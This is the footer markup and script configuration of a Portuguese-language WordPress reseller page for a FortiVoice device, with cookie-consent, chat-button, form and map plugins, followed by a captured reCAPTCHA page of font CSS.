			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="f8367700b31b5150499ab2b4-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1764188813&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","nonce":"c6a322d317","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.6" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.6" id="wpgmp-google-api-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.6" id="wpgmp-frontend-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https:\/\/tndbrasil.com.br\/"};
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/16\/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/22\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"15951","thereferrer":"","actual_url":"tndbrasil.com.br\/assets\/fortivoice-180d8\/","full_actual_url":"https:\/\/tndbrasil.com.br\/assets\/fortivoice-180d8\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8&text=revenda-FortiVoice-FortiVoice-180D8","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8","email":"mailto:?subject=revenda-FortiVoice-FortiVoice-180D8&body=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8"},"ajaxurl":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","page_id":"15951","page_slug":"assets-fortivoice-180d8","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/tndbrasil.com.br\/wp-json\/complianz\/v1\/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"\/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https:\/\/tndbrasil.com.br\/politica-de-cookies-br\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https:\/\/tndbrasil.com.br\/declaracao-de-privacidade-br\/"},"privacy-statement-children":{"title":"","url":"https:\/\/tndbrasil.com.br\/"},"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"eu":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"us":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"uk":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"ca":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"au":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"za":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
/* ]]> */
</script>
<script defer type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.8.3" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f8367700b31b5150499ab2b4-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&co=aHR0cHM6Ly90bmRicmFzaWwuY29tLmJyOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tbhd9qqsuy8a
body_size: 45327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
